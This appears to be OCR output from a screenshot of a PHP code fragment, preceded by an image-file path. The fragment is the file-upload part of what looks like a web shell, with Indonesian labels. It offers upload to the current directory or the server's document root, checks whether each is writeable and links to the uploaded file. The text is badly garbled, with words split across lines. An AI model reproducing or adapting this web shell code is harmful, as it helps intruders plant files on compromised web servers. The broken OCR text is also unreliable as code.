
<i><b>
$root
 -> </b></i><a href=
'http://$web'
target=
'_blank'
>
$web
</a>
";

				} else {

					$act 
= "
<br><font color=red>failed to upload file
</font>
";

				}

			} else {

				$act = "
<br>
<font color=red>failed to upload file</font
>
";

			}

		}

	}

	echo "
	<form method=
'post'
 enctype=
'multipa
rt/form-data'
>

	<input type=
'radio'
 name=
'tipe_uploa
d'
 value=
'biasa'
 checked>Biasa [ 
".w($dir,"
W
riteable
")."
 ] 

	<input type=
'radio'
 name=
'tipe_uploa
d'
 value=
'home_root'
>home_root [ 
".w($_SERVE
R['DOCUMENT_ROOT'],"
Writeable
")."
 ]<br>

	<input type=
'file'
 name=
'ix_file'
>
